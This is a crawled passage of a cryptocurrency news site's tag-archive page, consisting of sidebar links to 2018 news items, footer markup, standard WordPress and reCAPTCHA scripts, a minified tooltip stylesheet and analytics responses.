Switzerland"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-02T09:27:57+00:00" >April 2, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-29T16:05:16+00:00" >March 29, 2018</time></span> </div> </div> </div> </div> </div></div> <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_12_69696104b87a3_rand td-pb-border-top td_block_template_9" data-td-block-uid="td_uid_12_69696104b87a3" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Subscribe to our free newsletter</span></h4></div><div class="td_mod_wrap">
<script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-325 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="325" data-name="Cryptoren 1" ><div class="mc4wp-form-fields"><p> <label>Email address: </label> <input type="email" name="EMAIL" placeholder="Your email address" required /> </p> <p> <input type="submit" value="Sign up" /> </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768513796" /><input type="hidden" name="_mc4wp_form_id" value="325" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form> </div></div> </div> </div> </div> </div> </div> <div class="td-footer-wrapper td-container-wrap td-footer-template-14"> <div class="td-container td-footer-bottom-full"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://cryptoren.com/"><img class="td-retina-data" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" alt="Cryptoren Logo" title="Cryptoren Logo" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cryptoren.com covers bitcoin, altcoins, blockchain technology and finetch, bringing you up-to-date news, analysis, features, guides, cryptocurrency streaming pricing data and charts.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></aside></div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-604"><a href="https://cryptoren.com/about-cryptoren/">About</a></li> <li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-605"><a href="https://cryptoren.com/contact-cryptoren/">Contact</a></li> <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-607"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Cryptocurrency Wiki</a></li> </ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; 2017 - Cryptoren - Blockchain, Cryptocurrency and Bitcoin news </div> </div> </div> </div> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}
const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cryptoren.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" defer src="https://cryptoren.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script>
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://cryptoren.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://cryptoren.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"> <header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a> <div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div> </header> <div class="tdw-content"> <div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> 
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_69696104ba484"></textarea> <div id="td_live_css_uid_1_69696104ba484" class="td-code-editor"></div> 
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_69696104ba484');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_69696104ba484");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div> </div> <footer> <a href="#" class="tdw-save-css">Save</a> <div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div> <div class="tdw-resize"></div> </footer> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aP5tyeL9F14Fff3RKWOVlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768714616355');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css
body_size: 2900
content:
/* https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/css/tooltip.css?ver=6.9 */
#tt{position:absolute;display:block;z-index:1500}#tt.vertical_top:before{z-index:111;content:'';position:absolute;border:9px solid transparent;border-top:0;border-bottom:9px solid transparent;top:-9px;left:170px}#tt.vertical_top:after{z-index:111;content:'';position:absolute;border:9px solid transparent;border-top:0;border-bottom:9px solid transparent;top:-8px;left:170px}#tt.vertical_bottom:before{z-index:111;content:'';position:absolute;border:9px solid transparent;border-bottom:0;border-top:9px solid transparent;bottom:-9px;left:170px}#tt.vertical_bottom:after{content:'';position:absolute;border:9px solid transparent;border-bottom:0;border-top:9px solid transparent;bottom:-8px;left:170px;z-index:112}#tttop{display:block}#ttcont{display:block;padding:20px;margin-left:5px;background:#333;color:#fff;overflow:auto}#ttbot{display:block;margin-left:5px}#ttcont ol,#ttcont ul{list-style-position:inside}#ttcont>img{display:block}.cmtt-clearfix{clear:both}.cmtt-backlink{display:block;margin:10px 0}.cmtt-glossary-tooltip-toggle-wrapper{margin:10px 0}.cmtt-tooltip-overlay{display:inline-block;position:relative}.cmtt-tooltip-overlay-icon{display:inline-block;position:absolute;top:0;right:0}.cmtt_longtext{width:300px}.cmtt-tooltip-overlay-icon:after{position:absolute;top:0;right:0;content:'';width:15px;height:15px;background:url(/wp-content/plugins/TooltipProPlus/assets/css/images/tooltip-image-overlay-icon.png);background-repeat:no-repeat;background-position:center center;background-color:transparent;z-index:1400;background-size:100%}#tt #tt-btn-close{width:16px;height:16px;background-position:-80px -128px;position:absolute;right:0;top:0;cursor:pointer;font-size:20px;color:#222;direction:rtl}.cminds_settings_description .button.cmtt-cleanup-button{color:#A00}.cminds_settings_description .button.cmtt-cleanup-button:hover{color:red}ul#glossaryList{padding:0;margin:0;list-style-type:none}div.glossary-container>ul.pageNumbers{padding-top:20px}span.glossaryLink,a.glossaryLink{text-decoration:none!important;border-bottom:dotted 1px}a.glossaryLink:hover{text-decoration:none!important}#glossary-categories{float:right;margin:0}.mobile-link{margin:10px;font-size:14pt}.mobile-link:before{content:"Term link: "}h4.cmtt_related_title{margin-bottom:0;margin-top:20px}div.cmtt_related_title{margin-bottom:0;margin-top:20px;font-weight:700}.glossary_itemdesc .cmtt_related_title{margin-top:5px}ul.cmtt_related{margin-top:0;clear:none}div.cmtt_synonyms{margin-bottom:1em;font-style:italic}div.cmtt_synonyms_title{margin-bottom:0;margin-top:20px;font-weight:700}div.glossaryItemTitle{margin:10px 0}#ttcont div.glossaryTooltipMoreLinkWrapper{padding:2px 12px 3px 7px}#ttcont div.glossaryTooltipMoreLinkWrapper:after{content:" \2192"}.glossary_top_filter{clear:both;overflow:hidden;margin:10px 0}.cmtt-tags-filter{margin:10px 0 0}.cmtt-tags-filter a.cmtt-glossary-tag{cursor:pointer;border-left:1px solid;margin:0 0 0 5px;padding:0 0 0 5px}.cmtt-tags-filter a.cmtt-glossary-tag:first-child{border:none;padding:0;margin:0}.cmtt-tags-filter a.cmtt-glossary-tag.selected{text-decoration:underline;font-weight:700}.cmtt-categories-filter a.cmtt-glossary-category{cursor:pointer;border-left:1px solid;margin:0 0 0 1px;padding:0 0 0 5px;background:#a8a8a8;color:white!important;border:1px solid!important;border-radius:25px;padding:5px !Important;font-weight:700!important}.cmtt-categories-filter a.selected{background:#696969!important;color:white!important}.cmtt-categories-filter{margin:10px 0 0;padding:10px 0 10px 0;line-height:35px}.cmtt-categories-filter a.cmtt-glossary-category:first-child{border:none;padding:0;margin:0}.cmtt-categories-filter a.cmtt-glossary-category.selected{text-decoration:underline;font-weight:700}.glossary_top_filter .right{float:right}.cmtt-glossary-replacement-add{border:1px solid #CCC;border-radius:5px;background:#EEE;margin-top:30px;padding-bottom:12px}.cmtt-glossary-replacement-add input.invalid{border:1px solid red}.glossary_loading{background:url(/wp-content/plugins/TooltipProPlus/assets/css/images/ajax-loader.gif) no-repeat center center;background-color:#DDD;position:absolute;width:100%;height:100%;opacity:.5;display:none}.glossary_replacements_list tr:hover{background-color:#EEE}.glossary_replacements_list th{font-weight:700}.glossarySettingsTabs .block{border:1px solid grey;border-radius:13px;padding:20px;margin:5px;float:none;width:auto}.glossarySettingsTabs .block h3{padding-top:0;margin-top:0}#glossary-exclude-box label.blocklabel,#glossary-disable-box label.blocklabel{display:block}.floated-form-table{clear:none}.floated-form-table tr{float:left;width:49%;clear:none}.floated-form-table tr.whole-line{width:99%}.glossarySettingsTabs table th{position:relative;padding-right:25px}div.cmtt_field_help{display:inline-block;width:15px;height:15px;background-image:url(/wp-content/plugins/TooltipProPlus/assets/css/images/help.png);cursor:pointer;margin:0 -20px 0 0;float:right}div.cmtt_field_help:hover{background-image:url(/wp-content/plugins/TooltipProPlus/assets/css/images/help_hover.png)}div.cmtt_help{display:inline-block;width:15px;height:15px;background-image:url(/wp-content/plugins/TooltipProPlus/assets/css/images/help.png);cursor:pointer;margin-right:5px}div.cmtt_help:hover{background-image:url(/wp-content/plugins/TooltipProPlus/assets/css/images/help_hover.png)}.cm-showhide-handle{cursor:pointer}.glossary-container{position:relative}.glossary-search-clear{margin-left:1em;cursor:pointer}#tt .mobile-link a.glossaryLinkMain{color:#fff}#tt div.glossary_mw_dictionary{color:#fff}#tt div.mw-thesaurus-container{color:#fff}#tt h1,#tt h2,#tt h3,#tt h4{color:#fff}div.mw-dictionary-container{margin-top:1em}div.mw-thesaurus-container{margin-top:2em}div.glossary_mw_dictionary,div.glossary_mw_wikipedia{font-size:14pt;margin:.5em 0 .5em 0}div.mw-group{margin:.5em 0 .5em 0}div.mw-group .group-title{font-size:12pt;margin-top:.5em;margin-bottom:.5em}div.mw-group .term{margin-top:.3em}div.mw-group div.term-number{float:left;font-weight:700}div.mw-group div.dd{margin:0 0 0 1.5em}div.mw-group dd{margin:0 0 0 1.5em}div.mw-group .type-vt{margin-left:1em}div.mw-group .sn{margin-left:2em;margin-right:.5em}div.mw-group .prdiv{margin-left:.5em}div.mw-group .prdiv+.sn{margin-left:.5em}#tt span.example:before{content:"<"}#tt span.example:after{content:">"}span.definition{margin-left:.5em}div.mw-group.mw-definitnion{font-family:monospace;border:1px #ccc solid;border-radius:5px;display:block;padding:10px}div.scnt{margin-top:1em}.progress-indicator{top:0;right:0;width:100%;height:100%;position:absolute;text-align:center;filter:alpha(opacity=50);opacity:.5;z-index:1000;background-color:#fff;display:none}.progress-indicator img{margin-top:75px}.cmtt-post-format-icon:before{font:200 14px/1 dashicons;position:relative;left:-5px}.cmtt-post-format-icon.cmtt-post-format-audio:before{content:"\f521";font-size:.8em}.cmtt-post-format-icon.cmtt-post-format-new:before{content:'\f155'}.cmtt-post-format-icon.cmtt-post-format-new{display:inline}.cmtt-audio-shortcode{margin:10px}.cmtt-audio-player.cmtt-limited{float:right;font:200 14px/1 dashicons}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode .mejs-controls>*:not(.mejs-playpause-button){display:none!important}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode.mejs-container{width:auto!important;height:auto!important;background:none!important}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode .mejs-controls{width:auto!important;background:none!important;position:initial!important}.cmtt-audio-player .cmtt-audio-shortcode .mejs-controls{position:initial!important}.cmtt-woocommerce-product-container{padding:10px;padding:.2em}.cmtt-woocommerce-product-image-container{float:left;padding:5px 10px 10px 0}.cmtt-woocommerce-product-description{padding-bottom:10px;padding-bottom:1em;display:block}.cmtt-woocommerce-product-desc-container{min-width:275px}.cmtt-woocommerce-product-name{font-weight:600}.cmtt-woocommerce-product-button-container{float:right}.cmtt-woocommerce-product-price ins{background:none}.cmtt-post-tags a{cursor:pointer}.cmtt-taxonomy-single a{cursor:pointer}.server-info-table span{color:green;font-weight:700}.server-info-table strong{color:red;font-weight:700}.cmtt-social-box table{width:auto;vertical-align:middle;display:inline-table;margin:0;padding:0}.cmtt-social-box{margin-bottom:10px}.cmtt-social-box .sharetitle{border-right:1px solid #D2D2D2;padding:3px 10px 2px 0;margin:0 10px 0 0;line-height:25px;vertical-align:middle;display:inline-block;font-size:large;font-weight:700}.cmtt-social-box .sharetwitter{float:left;margin:0 15px 0 0;padding:3px 0 2px;height:25px}.cmtt-social-box .sharefb{width:120px;float:left;padding:3px 0 2px;height:25px}.cmtt-social-box .sharegplus{float:left;padding:3px 0 2px;height:25px;margin:0 0 0 15px}.cmtt-social-box .sharelinkedin{float:left;margin:0 0 0 15px;padding:3px 0 2px;height:25px}select#cmtt_glossaryID{max-width:350px}div.cminds_settings_description{float:left;max-width:55%;margin-bottom:20px}li.cmtt-has-thumbnail{list-style-position:inside;list-style-type:none;margin-left:-25px}li.cmtt-has-thumbnail .cmtt-thumbnail{position:relative}.cmtt_Media_Image.cmtt_hasThumb{width:70px;height:70px;background-size:cover;background-position:center;margin-bottom:5px;position:relative;cursor:pointer}.cmtt_Media_Image.cmtt_hasThumb::before,.cmtt_Media_Image.cmtt_hasThumb::after{content:'';display:block;position:absolute;width:14px;height:2px;left:50%;top:50%;margin-top:-2px;margin-left:-2px;background:rgba(255,255,255,.4);margin-top:-1px;margin-left:-7px}.cmtt_Media_Image.cmtt_hasThumb::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.cmtt_Media_Image.cmtt_hasThumb::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.single-sidebar-glossary #primary{margin-left:0;width:70%;float:left;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.single-sidebar-glossary #secondary{width:30%;float:left;padding-left:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=176531617&t=pageview&_s=1&dl=https%3A%2F%2Fcryptoren.com%2Ftag%2Fkashminer%2F&ul=en-us%40posix&dt=kashminer%20Archives%20-%20Cryptoren&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1292965433&gjid=146865126&cid=777805273.1768714615&tid=UA-2814293-10&_gid=1742717187.1768714615&_slc=1&gtm=45He61e1n81K728X22v77788235za200zd77788235&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~105391252~115938466~115938469~116744866~117041588&z=66166122
body_size: -449
content:
2,cG-BN0LLL6BFN

--- FILE ---
content_type: application/javascript
request_url: https://cryptoren.com/ads-beacon.js?ts=13732
body_size: -38
content:
// this beacon is used by Presslabs for metric computations on cryptoren.com
